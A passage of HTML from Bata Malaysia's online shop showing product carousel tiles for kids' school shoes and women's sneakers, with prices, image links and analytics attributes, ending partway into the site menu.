        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
